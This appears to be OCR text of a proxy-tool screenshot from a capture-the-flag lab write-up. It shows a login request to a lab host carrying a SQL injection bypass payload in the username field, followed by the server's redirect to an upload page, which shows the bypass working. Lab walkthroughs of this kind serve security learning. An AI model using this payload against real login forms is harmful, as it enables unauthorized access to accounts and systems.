 Request
Raw Params Headers Hex
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.185
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.185/login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 43
10 Connection: close
11 Cookie: PHPSESSID=a99phl12ohtiadj74db0bujfpj
12 Upgrade-Insecure-Requests: 1
13
14 username=admin' or 1='1' -- &password=admin
Response
Raw Headers Hex Render
1 HTTP/1.1 302 Found
2 Date: Fri, 10 Jul 2020 15:14:02 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: upload.php
8 Content-Length: 4221
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE HTML>
13 <html>
14 <head>
15 <title>
Magic Login
</title>
16 <meta charset="utf-8"/>